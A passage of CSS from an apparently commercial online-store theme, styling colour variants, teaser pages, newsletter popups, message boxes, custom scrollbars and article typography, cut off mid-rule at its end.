.footer-wrapper.style-17 .copyright a {
    color: #901794
}

.footer-wrapper.style-17 .footer-columns-entry .column a:hover {
    color: #901794
}

body.style-17 .navigation-banner-content .subtitle {
    font-weight: 600;
    font-size: 18px;
    line-height: 22px;
    font-family: 'Titillium Web', sans-serif;
    text-transform: uppercase
}

body.style-17 .navigation-banner-content .title {
    font-weight: 700;
    letter-spacing: -2px;
    font-family: 'Titillium Web', sans-serif
}

body.style-17 .navigation-banner-content .description {
    margin-bottom: 25px
}

@media (min-width: 1200px) {
    .header-wrapper.style-17 header:not(.fixed-header) .navigation:before {
        content: "";
        position: absolute;
        width: 10000px;
        left: 50%;
        margin-left: -5000px;
        background: #262626;
        top: 0;
        height: 100%
    }

    .header-wrapper.style-17 header:not(.fixed-header) nav>ul>li>a {
        color: #fff
    }
}

body.style-17 .cart-box.popup .content .price {
    color: #901794
}

body.style-17 .cart-box.popup .summary .grandtotal span {
    color: #901794
}

body.style-17 .button.style-4 {
    background: #901794;
    border-color: #901794
}

.side-square-wrapper:after {
    content: "";
    display: block;
    clear: both
}

.side-square-entry {
    padding-bottom: 50%;
    position: relative;
    min-height: 800px
}

.side-square-entry .fixed-parallax {
    width: 50%
}

.side-square-entry.col-md-push-6 .fixed-parallax {
    left: 50%
}

.side-square-entry .fixed-parallax:before {
    display: none
}

.side-square-entry .align-content {
    position: absolute;
    left: 15%;
    right: 15%;
    top: 50%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%)
}

.parallax-view {
    font-size: 15px;
    line-height: 24px;
    color: #2e2e2e;
    font-weight: 600;
    display: block;
    padding-top: 18px;
    border-top: 1px #ebebeb solid;
    text-align: center
}

.parallax-view:hover {
    color: #b1b1b1
}

.side-square-entry .products-swiper {
    margin-bottom: 35px
}

.swiper-slide.no-shadow:before {
    display: none
}

body.style-18 .swiper-active-switch {
    background: #c2a325;
    border-color: #c2a325
}

body.style-18 .price .current {
    color: #c2a325
}

body.style-18 .product-slide-entry .title:hover {
    color: #c2a325
}

body.style-18 .search-button {
    background: #c2a325
}

.footer-wrapper.style-18 .copyright a {
    color: #c2a325
}

.footer-wrapper.style-18 .footer-links a:hover {
    color: #c2a325
}

body.style-18 .cart-box.popup .content .price {
    color: #c2a325
}

body.style-18 .cart-box.popup .summary .grandtotal span {
    color: #c2a325
}

body.style-18 .button.style-4 {
    background: #c2a325;
    border-color: #c2a325
}

body.style-18 .article-container ul li:before {
    color: #c2a325
}

body.style-18 .bubbles span {
    background: #c2a325
}

@media (max-width: 1199px) {
    .header-wrapper.style-18 header {
        background: #262626 !important
    }

    .side-square-entry .align-content {
        left: 5%;
        right: 5%
    }
}

@media (max-width: 991px) {
    .side-square-entry .fixed-parallax {
        width: 100%
    }

    .side-square-entry.col-md-push-6 .fixed-parallax {
        left: 0
    }

    .side-square-entry .fixed-parallax {
        position: relative
    }
}

@media (max-width: 767px) {
    .side-square-entry .align-content {
        position: relative;
        left: auto;
        right: auto;
        padding: 50px 30px;
        transform: none;
        -moz-transform: none;
        -webkit-transform: none;
        -ms-transform: none
    }

    .side-square-entry {
        padding-bottom: 0;
        min-height: 300px;
        min-height: 100vh
    }
}

.image-text-widget {
    border: 2px #f2f2f2 solid;
    position: relative;
    overflow: hidden;
    background-position: left top;
    background-repeat: no-repeat;
    background-size: auto 100%;
    padding: 40px 40px 40px 270px
}

.image-text-widget .title {
    font-size: 16px;
    line-height: 24px;
    color: #2e2e2e;
    font-weight: 700;
    text-transform: uppercase;
    margin-bottom: 10px
}

.image-text-widget ul li a {
    font-weight: 500;
    color: #2e2e2e
}

.image-text-widget ul li a:hover {
    color: #ca1515
}

.article-container ul li:before {
    color: #ca1515
}

.special-item-entry {
    position: relative;
    max-width: 370px;
    margin-left: auto;
    margin-right: auto;
    overflow: hidden
}

.special-item-entry>img:first-child {
    display: block;
    width: 100%;
    height: auto
}

body:not(.mobile) .special-item-entry:hover>img:first-child {
    transform: scale(1.1);
    -moz-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1)
}

.special-item-entry .title {
    position: absolute;
    left: 15px;
    right: 15px;
    top: 50%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    text-align: center;
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    font-size: 14px;
    color: #fff;
    text-transform: uppercase;
    line-height: 18px
}

.special-item-entry .title span {
    font-size: 48px;
    line-height: 40px;
    display: block
}

.special-item-entry .button {
    position: absolute;
    left: 50%;
    bottom: 30px;
    transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%)
}

.fullwidth-block {
    width: 100vw;
    left: 50%;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%)
}

.parallax-slide.small-slide {
    height: 600px !important
}

@media (max-width: 991px) {
    .special-item-entry .title span {
        font-size: 37px
    }
}

@media (max-width: 767px) {
    .image-text-widget {
        padding-left: 40px;
        background: none !important;
        border: 2px #f2f2f2 solid
    }

    .parallax-slide.small-slide {
        height: 350px !important
    }
}

.color-background-widget {
    position: relative;
    padding: 120px 0;
    background-size: cover
}

.color-background-widget:before {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.4);
    content: ""
}

.color-background-form {
    max-width: 450px;
    margin: 0 auto;
    text-align: center;
    position: relative
}

.color-background-form .title {
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    font-size: 30px;
    line-height: 42px;
    color: #fff;
    border-top: 4px #fff solid;
    border-bottom: 4px #fff solid;
    text-transform: uppercase;
    letter-spacing: -1px;
    margin-bottom: 10px
}

.color-background-form .description {
    font-size: 14px;
    line-height: 22px;
    color: #fff;
    margin-bottom: 22px
}

.simple-form .submit {
    position: relative;
    float: right;
    width: 130px;
    border: 2px #ccc solid;
    line-height: 30px;
    font-size: 12px;
    color: #fff;
    font-weight: 700;
    text-transform: uppercase
}

.simple-form .submit:hover {
    border-color: #fff
}

.simple-form .submit input {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    opacity: 0
}

.simple-form .input-wrapper {
    margin-right: 140px
}

.simple-form .input-wrapper input {
    width: 100%;
    padding: 0 15px;
    background: rgba(255, 255, 255, 0.8);
    border: none;
    height: 34px;
    line-height: 34px;
    color: #000;
    font-size: 14px;
    font-weight: 500
}

.latest-entries-heading {
    margin-bottom: 20px;
    padding-bottom: 12px;
    border-bottom: 1px #e6e6e6 solid
}

.latest-entries-heading:after {
    content: "";
    display: block;
    clear: both
}

.latest-entries-heading .title {
    float: left;
    font-size: 20px;
    line-height: 24px;
    font-weight: 600
}

.latest-entries-heading .latest-more {
    float: right;
    font-size: 14px;
    line-height: 24px;
    color: #ca1515
}

.latest-entries-heading .latest-more:hover {
    color: #a3a2a2
}

.client-logo-wrapper {
    text-align: center;
    padding-bottom: 20px
}

.client-logo {
    display: inline-block
}

body.style-19 .swiper-tabs .block-title:before {
    background: #a6a6a6
}

body.style-19 .product-slide-entry .title:hover {
    color: #ca1515
}

body.style-19 .price .current {
    color: #ca1515
}

body.style-19 .product-slide-entry {
    text-align: center
}

body.style-19 .hover-class-1:after {
    background: #a6a6a6
}

body.style-19 .product-slide-entry .subtitle:hover {
    color: #ca1515
}

body.style-19 .bubbles span {
    background: #ca1515
}

body.style-19 .swiper-active-switch {
    background: #ca1515;
    border-color: #ca1515
}

@media (min-width: 1200px) {
    body.style-19 .navigation-copyright a {
        color: #ca1515
    }
}

@media only screen and (max-width:480px) {
    .welcome-section {
        overflow: visible
    }

    .welcome-section .color-background-widget {
        padding-left: 20px;
        padding-right: 20px
    }
}

@media only screen and (max-width: 991px) {
    .welcome-section .color-background-widget {
        background-position: center center
    }
}

@media (min-width: 1200px) {
    .sidebar-content-wrapper.center-container {
        max-width: 930px;
        padding: 0;
        margin-left: 150px;
        left: 50%;
        transform: translateX(-50%);
        -moz-transform: translateX(-50%);
        -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        position: relative
    }

    .sidebar-content-wrapper.center-container:before {
        position: absolute;
        width: 10000px;
        height: 100%;
        background: #fff;
        content: "";
        left: 100%;
        top: 0;
        margin-left: -1px
    }

    .sidebar-content-wrapper.center-container .content-center {
        width: auto;
        padding: 30px
    }

    .header-wrapper.center-container header {
        left: 50%;
        margin-left: -615px;
        background: none;
        border: none
    }

    .header-wrapper.center-container header.type-3:not(.fixed-header) nav>ul>li>a {
        color: #fff
    }

    .header-wrapper.center-container header.type-3:not(.fixed-header) .header-functionality-entry {
        color: #fff
    }

    .header-wrapper.center-container header.type-3:not(.fixed-header) .header-functionality-entry b {
        color: #db2020
    }

    .header-wrapper.center-container .navigation-footer {
        left: 50%;
        margin-left: -615px
    }

    .header-wrapper.center-container .navigation-copyright {
        color: #fff
    }

    .header-wrapper.center-container .navigation-copyright a {
        color: #b11a1a
    }

    .header-wrapper.center-container .socials-box a:hover {
        color: #fff
    }
}

@media (min-width: 1200px) and (max-width: 1400px) {
    .header-wrapper.center-container header.type-3:not(.fixed-header) .menu-slider-entry {
        padding-right: 15px
    }
}

body.style-20 .navigation-banner-content .subtitle {
    font-family: 'Titillium Web', sans-serif;
    font-size: 18px;
    line-height: 22px;
    font-style: normal;
    text-transform: uppercase;
    font-weight: 600
}

body.style-20 .navigation-banner-content .title {
    font-family: 'Times New Roman';
    letter-spacing: 1px
}

body.style-20 .mozaic-banners-wrapper.type-2 .banner-column {
    padding: 0 15px;
    margin-bottom: 30px
}

body.style-20 .mozaic-banners-wrapper.type-2 .row {
    margin-left: -15px;
    margin-right: -15px
}

body.style-20 .mozaic-banners-wrapper.type-2 .mozaic-banner-content .subtitle {
    color: #b11a1a !important
}

body.style-20 .mozaic-banners-wrapper.type-2 .mozaic-banner-content .title {
    font-size: 40px;
    color: #2e2e2e !important;
    font-family: 'Times New Roman'
}

body.style-20 .mozaic-banners-wrapper.type-2 .mozaic-banner-content .description {
    font-family: "Merriweather", serif;
    font-size: 13px;
    line-height: 20px;
    font-style: italic;
    color: #b3b3b3 !important
}

body.style-20 .mozaic-banners-wrapper.type-2 a.mozaic-banner-entry:hover .mozaic-banner-content .description {
    color: #2e2e2e
}

body.style-20 .mozaic-banners-wrapper.type-2 .mozaic-banner-content {
    max-width: 82%
}

body.style-20 .mozaic-banners-wrapper.type-2 a.mozaic-banner-entry:before {
    background: rgba(245, 245, 245, 0.7)
}

body.style-20 .swiper-tabs .block-title:before {
    background: #b11a1a
}

body.style-20 .product-slide-entry .title:hover {
    color: #b11a1a
}

body.style-20 .price .current {
    color: #b11a1a
}

body.style-20 .hover-class-1:after {
    background: rgba(117, 26, 26, 0.7)
}

body.style-20 .product-slide-entry .subtitle:hover {
    color: #ca1515
}

body.style-20 .swiper-active-switch {
    background: #ca1515;
    border-color: #ca1515
}

body.style-20 .bubbles span {
    background: #ca1515
}

body.style-20 header .simple-search-form {
    background: none;
    border: 2px rgba(255, 255, 255, 0.5) solid
}

body.style-20 header .simple-search-form.active {
    border-color: #fff
}

body.style-20 header .simple-search-form .simple-submit {
    border-color: rgba(255, 255, 255, 0.5)
}

body.style-20 header .simple-search-form .simple-submit:hover {
    color: #fff
}

body.style-20 header .simple-search-form input[type="text"] {
    color: #fff
}

body.style-20 .search-button {
    background: #b11a1a
}

.newsletter-join {
    border: 5px #f7f7f7 solid;
    padding: 40px 50px
}

.newsletter-join .title {
    font-size: 18px;
    line-height: 18px;
    color: #2e2e2e;
    font-weight: 600;
    text-transform: uppercase;
    margin-bottom: 10px
}

.newsletter-join .description {
    font-size: 13px;
    line-height: 22px;
    color: #a3a2a2;
    margin-bottom: 10px
}

.newsletter-join .cell-view {
    width: 1000px;
    height: 75px
}

.custom-col-4-in-row {
    float: left;
    width: 25%;
    padding: 0 15px
}

.custom-col-4-in-row:nth-child(4n+1) {
    clear: both
}

body.style-20 .cart-box.popup .content .price {
    color: #b11a1a
}

body.style-20 .cart-box.popup .summary .grandtotal span {
    color: #b11a1a
}

body.style-20 .button.style-4 {
    background: #b11a1a;
    border-color: #b11a1a
}

@media (max-width: 1199px) {
    .header-wrapper.center-container header.type-3 {
        background: #262626;
        border: none
    }

    .header-wrapper.center-container header.type-3 .header-functionality-entry * {
        color: #fff
    }

    .sidebar-content-wrapper.center-container .content-center {
        padding-top: 30px !important
    }
}

@media (max-width: 767px) {
    .sidebar-content-wrapper.center-container .content-center {
        padding-top: 15px !important
    }

    .custom-col-4-in-row {
        width: 33.33333%
    }

    .custom-col-4-in-row:nth-child(4n+1) {
        clear: none
    }

    .custom-col-4-in-row:nth-child(3n+1) {
        clear: both
    }

    .newsletter-join .cell-view {
        height: auto
    }

    .information-entry-xs {
        margin-bottom: 10px
    }

    body.style-20 .products-swiper {
        margin: 0
    }
}

@media (max-width: 450px) {
    .custom-col-4-in-row {
        width: 50%
    }

    .custom-col-4-in-row:nth-child(3n+1) {
        clear: none
    }

    .custom-col-4-in-row:nth-child(2n+1) {
        clear: both
    }
}

.products-slider-banner {
    margin-bottom: 40px;
    border: 1px #e6e6e6 solid;
    position: relative;
    overflow: hidden
}

.products-slider-banner .pagination {
    display: none
}

.products-slider-banner:after {
    display: block;
    content: "";
    clear: both
}

.products-slider-banner .products-swiper {
    margin-left: 0;
    margin-right: 0;
    height: 400px;
    margin-left: 400px
}

.products-slider-banner .products-swiper:before,
.products-slider-banner .products-swiper:after {
    display: none
}

.products-slider-banner .swiper-container,
.products-slider-banner .swiper-wrapper,
.products-slider-banner .swiper-slide {
    height: inherit !important;
    position: relative
}

.products-slider-banner .swiper-slide:after {
    position: absolute;
    content: "";
    height: 100%;
    width: 1px;
    left: 0;
    top: 0;
    background: #e6e6e6
}

.products-slider-banner .paddings-container {
    position: relative;
    top: 15%
}

.products-slider-banner .promo-banner-box {
    float: left;
    width: 400px;
    height: 400px;
    margin-bottom: 0;
    padding-bottom: 0
}

.products-slider-banner .promo-banner-box .promo-text .description {
    font-size: 48px;
    line-height: 48px;
    letter-spacing: -1px
}

body.style-21 .sidebar-logos-row a img {
    opacity: .7
}

body.style-21 .sidebar-logos-row a:hover img {
    opacity: 1
}

body.style-21 .price .current {
    color: #c7192c
}

body.style-21 .product-slide-entry .title:hover {
    color: #c7192c
}

body.style-21 .bubbles span {
    background: #c7192c
}

body.style-21 .search-button {
    background: #c7192c
}

.header-wrapper.style-21 header {
    padding-left: 30px;
    padding-right: 30px
}

.demo-categories-wrapper {
    margin-bottom: 60px
}

.demo-categories-entry {
    border: 1px #e6e6e6 solid;
    padding: 35px;
    background-position: right bottom;
    background-repeat: no-repeat;
    min-height: 450px;
    position: relative
}

.demo-categories-entry .title {
    font-size: 14px;
    line-height: 16px;
    color: #2f2f2f;
    text-transform: uppercase;
    font-weight: 700;
    display: block;
    margin-bottom: 15px
}

.demo-categories-entry .title:hover {
    color: #c3172b
}

.demo-categories-entry .list a {
    font-size: 13px;
    line-height: 18px;
    font-weight: 500;
    color: #2e2e2e;
    display: block;
    padding: 15px 0;
    border-top: 1px #ebebeb solid
}

.demo-categories-entry .list a:before {
    font-family: FontAwesome;
    content: "\f105";
    margin-right: 7px;
    color: #cecece;
    display: inline-block
}

.demo-categories-entry .list a:hover {
    color: #c3172b
}

.demo-categories-entry .block-info {
    text-align: right;
    font-family: "Lato", sans-serif;
    text-transform: uppercase;
    font-weight: 400
}

.demo-categories-entry .block-info .title {
    font-size: 18px;
    line-height: 24px;
    color: #a5a5a5
}

.demo-categories-entry .block-info .description {
    font-size: 40px;
    line-height: 42px;
    color: #262626;
    font-weight: 900;
    letter-spacing: -2px
}

.demo-categories-entry .block-info .detail-link {
    font-size: 14px;
    line-height: 30px;
    display: inline-block;
    color: #c3172b;
    text-decoration: underline
}

.demo-categories-entry .block-info .detail-link:hover {
    text-decoration: none
}

.footer-wrapper.style-21 footer.type-2 .footer-links a:hover {
    color: #ce1313
}

.footer-wrapper.style-21 footer.type-2 .copyright a {
    color: #ce1313
}

@media (max-width: 1700px) {
    .demo-categories-entry .block-info .description {
        font-size: 30px;
        line-height: 32px
    }
}

@media (max-width: 1400px) {
    .demo-categories-entry .block-info .description {
        font-size: 24px;
        line-height: 25px;
        letter-spacing: -1px
    }
}

@media (min-width: 1200px) {
    .header-wrapper.style-21 header:not(.fixed-header) .navigation {
        border: none
    }

    .header-wrapper.style-21 header:not(.fixed-header) nav:before {
        background: #262626;
        position: absolute;
        height: 100%;
        width: 10000px;
        left: 50%;
        margin-left: -5000px;
        content: "";
        z-index: -1
    }

    .header-wrapper.style-21 header:not(.fixed-header) nav>ul>li>a {
        color: #fff
    }
}

@media (max-width: 1199px) {
    .products-slider-banner .promo-banner-box {
        width: 350px;
        height: 350px
    }

    .products-slider-banner .products-swiper {
        height: 350px;
        margin-left: 350px
    }

    .demo-categories-entry:before {
        position: absolute;
        content: "";
        width: 100%;
        height: 100%;
        left: 0;
        top: 0;
        background: rgba(255, 255, 255, 0.8)
    }
}

@media (max-width: 991px) {
    .products-slider-banner .promo-banner-box {
        width: 250px
    }

    .products-slider-banner .products-swiper {
        margin-left: 250px
    }

    .products-slider-banner .promo-banner-box .promo-text .description {
        font-size: 33px;
        line-height: 33px
    }
}

@media (max-width: 767px) {
    .products-slider-banner .promo-banner-box {
        width: auto;
        float: none
    }

    .products-slider-banner .products-swiper {
        margin-left: 0;
        height: auto
    }

    .products-slider-banner .paddings-container {
        padding-top: 0;
        padding-bottom: 30px;
        padding-top: 30px
    }

    .demo-categories-wrapper {
        margin-bottom: 40px
    }
}

.teaser-container {
    background-color: #f8f8f8;
    height: 100%
}

.teaser-container .cell-view {
    vertical-align: middle
}

.teaser-container .row-view {
    height: 25%
}

.teaser-logo {
    text-align: center;
    padding: 15px 0
}

.teaser-logo .logo {
    display: inline-block
}

.teaser-logo .logo img {
    display: block
}

.teaser-content {
    background: #fff;
    padding: 70px 0;
    text-align: center
}

.teaser-subtitle {
    font-size: 24px;
    line-height: 24px;
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    text-transform: uppercase;
    color: #fff;
    margin-bottom: 9px
}

.teaser-title {
    font-size: 48px;
    line-height: 48px;
    margin-bottom: 11px;
    color: #262626;
    text-transform: uppercase;
    font-weight: 700;
    font-family: 'Montserrat', sans-serif
}

.teaser-description {
    font-size: 15px;
    line-height: 22px;
    color: #b6b6b6;
    max-width: 560px;
    margin: 0 auto;
    margin-bottom: 35px
}

.teaser-date {
    margin-bottom: 55px
}

.teaser-date .date-square {
    font-family: 'Montserrat', sans-serif;
    float: left;
    width: 25%;
    position: relative
}

.teaser-date .date-square:after {
    height: 60px;
    width: 1px;
    background: #e3e3e3;
    position: absolute;
    top: 50%;
    margin-top: -30px;
    left: 0;
    content: ""
}

.teaser-date .date-square:first-child:after {
    display: none
}

.teaser-date .date-square span {
    display: block;
    font-size: 72px;
    line-height: 70px;
    display: block;
    font-weight: 400;
    color: #262626
}

.teaser-date .date-square p {
    font-size: 18px;
    line-height: 24px;
    display: block;
    font-weight: 700;
    color: #c8c8c8;
    text-transform: uppercase
}

.teaser-content .center {
    max-width: 740px;
    margin: 0 auto;
    padding: 0 15px
}

.teaser-copyright {
    text-align: center;
    padding: 25px 0
}

.teaser-copyright .copyright {
    margin-bottom: 0
}

.teaser-copyright .copyright a {
    color: #d7af23
}

.styled-form {
    max-width: 430px;
    margin: 0 auto
}

.styled-form .form-title {
    font-size: 13px;
    line-height: 27px;
    color: #313131;
    text-align: left
}

.styled-form .submit-wrapper {
    position: relative;
    float: right;
    height: 45px;
    white-space: nowrap;
    line-height: 45px;
    width: 110px;
    background: #d7af23;
    color: #fff;
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
    text-align: center
}

.styled-form .submit-wrapper:hover {
    background: #c2c2c2 !important;
    color: #fff
}

.styled-form .submit-wrapper input {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    border: none
}

.styled-form .field-wrapper {
    border: 1px #e6e6e6 solid;
    border-right: none;
    height: 45px;
    margin-right: 110px
}

.styled-form .field-wrapper input {
    width: 100%;
    padding: 0 20px;
    border: none;
    font-size: 13px;
    line-height: 43px;
    height: 43px
}

@media (max-width: 767px) {
    .teaser-date .date-square span {
        font-size: 38px;
        line-height: 34px
    }

    .teaser-date .date-square p {
        font-size: 14px
    }

    .teaser-content {
        padding: 35px 0
    }
}

body.teaser-2 {
    background: #000
}

body.teaser-2 .teaser-container {
    background-color: transparent
}

body.teaser-2 .teaser-background {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-position: center center;
    background-size: cover;
    opacity: .3
}

body.teaser-2 .teaser-content {
    background: none
}

body.teaser-2 .teaser-container .row-view {
    height: 0
}

body.teaser-2 .teaser-title {
    color: #fff
}

body.teaser-2 .teaser-description {
    color: #b6b6b6
}

body.teaser-2 .teaser-date .date-square span {
    color: #fff
}

body.teaser-2 .teaser-date .date-square p {
    color: #edc32f
}

body.teaser-2 .teaser-date .date-square:after {
    background: rgba(255, 255, 255, 0.3)
}

body.teaser-2 .styled-form .field-wrapper {
    border-color: rgba(255, 255, 255, 0.1)
}

body.teaser-2 .styled-form .field-wrapper input {
    background: rgba(255, 255, 255, 0.1);
    color: #fff
}

body.teaser-2 .teaser-copyright .copyright a:hover {
    color: #fff !important
}

body.teaser-3 {
    background: #000
}

body.teaser-3 .teaser-container {
    background-color: transparent
}

body.teaser-3 .teaser-background {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-position: center center;
    background-size: cover;
    opacity: .5
}

body.teaser-3 .teaser-content {
    background: none
}

body.teaser-3 .teaser-container .row-view {
    height: 0
}

body.teaser-3 .teaser-title {
    color: #fff
}

body.teaser-3 .teaser-description {
    color: #b6b6b6
}

body.teaser-3 .styled-form .field-wrapper {
    border-color: rgba(255, 255, 255, 0.1)
}

body.teaser-3 .styled-form .field-wrapper input {
    background: rgba(255, 255, 255, 0.1);
    color: #fff
}

body.teaser-3 .teaser-copyright .copyright a {
    color: #6aa207
}

body.teaser-3 .teaser-copyright .copyright a:hover {
    color: #fff !important
}

body.teaser-3 .styled-form .submit-wrapper {
    background: #6aa207
}

body.teaser-3 .teaser-title {
    font-size: 72px;
    line-height: 62px;
    border-top: 4px #fff solid;
    border-bottom: 4px #fff solid;
    display: inline-block;
    margin-bottom: 15px
}

@media (max-width: 767px) {
    body.teaser-3 .teaser-title {
        font-size: 52px;
        line-height: 45px
    }
}

.message-box {
    color: #41ba34;
    border: 1px currentColor solid;
    margin-bottom: 25px;
    position: relative
}

.message-icon {
    position: absolute;
    width: 62px;
    height: 100%;
    background: currentColor;
    left: 0;
    top: 0
}

.message-icon .fa {
    font-size: 24px;
    line-height: 24px;
    text-align: center;
    color: #fff;
    position: absolute;
    width: 100%;
    left: 0;
    top: 50%;
    margin-top: -12px
}

.message-text {
    font-size: 13px;
    color: #2e2e2e;
    font-weight: 500;
    line-height: 22px;
    padding: 20px 60px 20px 100px
}

.message-text b {
    font-weight: 700
}

.message-close {
    width: 55px;
    height: 100%;
    position: absolute;
    right: 0;
    top: 0;
    text-align: center;
    cursor: pointer
}

.message-close .fa {
    font-size: 12px;
    line-height: 12px;
    position: absolute;
    width: 100%;
    left: 0;
    top: 50%;
    margin-top: -6px;
    color: gray
}

.message-danger {
    color: #bc0909
}

.message-warning {
    color: #e7b60a
}

.message-info {
    color: #03b4ea
}

.overlay-popup {
    position: fixed;
    width: 100%;
    height: 100%;
    z-index: 15;
    left: -100%;
    top: 0;
    overflow: hidden
}

.overlay-popup.visible {
    left: 0
}

.overlay-popup :last-child {
    margin-bottom: 0 !important
}

.overlay-popup .close-layer {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.2);
    opacity: 0;
    min-height: 100vh
}

.overlay-popup .cell-view {
    position: relative
}

.overlay-popup.active .close-layer {
    opacity: 1
}

.overlay-popup .overflow {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    text-align: center;
    overflow-x: hidden
}

.overlay-popup .popup-container {
    padding: 45px;
    background: #fff;
    max-width: 860px;
    margin: 0 auto;
    text-align: left;
    position: relative;
    transform: perspective(2000px) rotateX(77deg);
    -moz-transform: perspective(2000px) rotateX(77deg);
    -webkit-transform: perspective(2000px) rotateX(77deg);
    -ms-transform: perspective(2000px) rotateX(77deg);
    opacity: 0
}

.overlay-popup.active .popup-container {
    transform: perspective(2000px) rotateX(0deg);
    -moz-transform: perspective(2000px) rotateX(0deg);
    -webkit-transform: perspective(2000px) rotateX(0deg);
    -ms-transform: perspective(2000px) rotateX(0deg);
    opacity: 1
}

.overlay-popup .popup-container .gallery-image {
    width: 100%;
    height: auto
}

.close-popup {
    width: 19px;
    height: 19px;
    position: absolute;
    top: 18px;
    right: 18px;
    cursor: pointer
}

.close-popup:before,
.close-popup:after {
    width: 19px;
    height: 2px;
    top: 50%;
    margin-top: -1px;
    left: -2px;
    content: "";
    background: #292929;
    transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    position: absolute
}

.close-popup:after {
    transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg)
}

#product-popup .popup-container {
    max-width: 860px;
    width: 100%
}

#subscribe-popup .popup-container {
    max-width: 830px;
    width: 100%;
    padding: 80px 330px 80px 70px
}

.popup-background {
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    width: auto
}

.newsletter-title {
    font-size: 36px;
    line-height: 48px;
    color: #3d3d3d;
    font-weight: 400;
    position: relative
}

.newsletter-text {
    font-size: 14px;
    line-height: 26px;
    color: gray;
    font-weight: 300;
    margin-bottom: 25px;
    position: relative
}

.newsletter-text a {
    font-weight: 500;
    color: #3d3d3d;
    text-decoration: underline
}

.newsletter-text a:hover {
    text-decoration: none
}

.overlay-popup .styled-form {
    margin-bottom: 25px;
    max-width: 100%
}

.overlay-popup .form-title {
    font-size: 13px;
    z-index: 48px;
    color: #313131;
    font-weight: 600
}

@media (max-width: 767px) {
    .overlay-popup .popup-container {
        padding: 25px
    }

    .close-popup {
        top: 4px;
        right: 4px
    }

    #product-popup .cell-view,
    #product-popup .table-view {
        display: block
    }

    .popup-background {
        display: none
    }

    #subscribe-popup .popup-container {
        min-width: 0;
        padding: 15px
    }
}

.jspPane {
    margin-left: 0 !important;
    margin-right: 10px
}

.jspContainer {
    overflow: hidden;
    position: relative
}

.jspPane {
    position: absolute
}

.jspVerticalBar {
    position: absolute;
    top: 0;
    right: 0;
    width: 10px;
    height: 100%;
    background: red;
    border-left: 1px solid #f2f2f2
}

.jspHorizontalBar {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 16px;
    background: red
}

.jspCap {
    display: none
}

.jspHorizontalBar .jspCap {
    float: left
}

.jspTrack {
    background: #fff;
    position: relative
}

.jspDrag {
    background: #c2c2c2;
    position: relative;
    top: 0;
    left: 0;
    cursor: pointer
}

.jspHorizontalBar .jspTrack,
.jspHorizontalBar .jspDrag {
    float: left;
    height: 100%
}

.jspArrow {
    background: #50506d;
    text-indent: -20000px;
    display: block;
    cursor: pointer;
    padding: 0;
    margin: 0
}

.jspArrow.jspDisabled {
    cursor: default;
    background: #80808d
}

.jspVerticalBar .jspArrow {
    height: 16px
}

.jspHorizontalBar .jspArrow {
    width: 16px;
    float: left;
    height: 100%
}

.jspVerticalBar .jspArrow:focus {
    outline: none
}

.jspCorner {
    background: #eeeef4;
    float: left;
    height: 100%
}

.article-container {
    font-size: 13px;
    line-height: 22px;
    color: gray;
    margin-bottom: 25px
}

.article-container b {
    font-weight: 500;
    color: #2e2e2e
}

.article-container a {
    color: #d14242
}

.article-container li a {
    color: gray
}

.article-container a:hover {
    color: #2e2e2e
}

.article-container.columns-2 {
    -webkit-column-count: 2;
    -moz-column-count: 2;
    column-count: 2;
    -webkit-column-gap: 30px;
    -moz-column-gap: 30px;
    column-gap: 30px
}

.article-container.columns-3 {
    -webkit-column-count: 3;
    -moz-column-count: 3;
    column-count: 3;
    -webkit-column-gap: 30px;
    -moz-column-gap: 30px;
    column-gap: 30px
}

.article-container p,
.article-container ul,
.article-container ol,
.article-container img {
    margin-bottom: 15px
}

.article-container ol li {
    font-size: inherit;
    line-height: inherit;
    color: inherit
}

.article-container ul li {
    padding: 4px 0 4px 10px
}

.article-container ul li:before {
    content: "";
    font-family: FontAwesome;
    display: inline-block;
    margin-right: 5px
}

.article-container h1,
.h1 {
    font-size: 32px;
    line-height: 32px;
    color: #2e2e2e;
    font-weight: 500;
    margin-bottom: 15px
}

.article-container h2,
.h2 {
    font-size: 28px;
    line-height: 34px;
    color: #262626;
    font-weight: 300;
    margin-bottom: 15px
}

.article-container h3,
.h3 {
    font-size: 24px;
    font-weight: 600;
    line-height: 28px;
    margin-bottom: 11px;
    color: #000
}

.article-container h4,
.h4 {
    font-size: 14px;
    line-height: 22px;
    color: #262626;
    font-weight: 600;
    margin-bottom: 15px;
    text-transform: uppercase
}

.article-container h5,
.h5 {
    font-size: 13px;
    line-height: 30px;
    color: #262626;
    font-weight: 600;
    text-transform: uppercase
}

.article-container h5 .fa,
.h5 .fa {
    font-size: 20px;
    color: #d14242;
    display: inline-block;
    vertical-align: middle;
    position: relative;
    top: -3px;
    margin-right: 5px
}

.article-container h6,
.h6 {
    font-size: 11px;
    line-height: 18px;
    color: #262626;
    font-weight: 700;
    margin-bottom: 15px
}

.article-container.style-1 {
